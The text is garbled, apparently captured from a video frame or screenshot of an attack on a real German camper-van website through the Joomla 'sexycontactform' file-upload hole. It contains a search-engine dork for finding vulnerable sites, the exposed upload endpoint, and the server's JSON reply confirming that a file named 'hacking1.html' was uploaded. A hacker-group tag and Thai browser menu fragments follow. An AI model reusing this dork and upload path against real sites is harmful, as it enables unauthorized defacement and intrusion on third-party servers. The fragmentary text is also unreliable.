 inurl:/com_sexycontactfo
Kontakt
www.wohnmobil-stamm
www.wohnmobil-stammen.de/components/com_sexycontactform/fileupload/index.php
{"files":[{"name":"hacking1.html","size":156,"type":"text\/html","url":"http:\/\/www.wohnmobil-stammen.de\/components\/com_sexycontactfo
stammen.de\/components\/com_sexycontactform\/fileupload\/?file=hacking1.html","delete_type":"DELETE"}]}
คัดลอก Ctrl+C
ไปที่ http:\/\/www.wohnmobil-stammen.de\/components\/...
พิมพ์... Ctrl+P
ตรวจสอบ Ctrl+Shift+I
THE
BLACK
HACK
EN
12:14
30/10/2560